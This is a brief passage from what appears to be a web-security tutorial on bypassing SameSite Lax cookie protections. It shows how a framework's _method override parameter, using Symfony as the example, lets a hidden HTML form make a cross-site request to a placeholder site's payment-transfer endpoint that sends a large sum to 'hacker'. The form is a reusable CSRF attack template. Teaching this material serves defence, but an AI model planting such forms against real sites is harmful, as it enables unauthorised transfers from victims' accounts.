 Bypassing SameSite Lax restrictions using GET requests - Continued
Even if an ordinary GET request isn't allowed, some frameworks provide ways of overriding the method specified in the request line. For
example, Symfony supports the _method parameter in forms, which takes precedence over the normal method for routing purposes:
<form action="https://vulnerable-website.com/account/transfer-payment" method="POST">
    <input type="hidden" name="_method" value="GET">
    <input type="hidden" name="recipient" value="hacker">
    <input type="hidden" name="amount" value="1000000">
</form>
Other frameworks support a variety of similar parameters.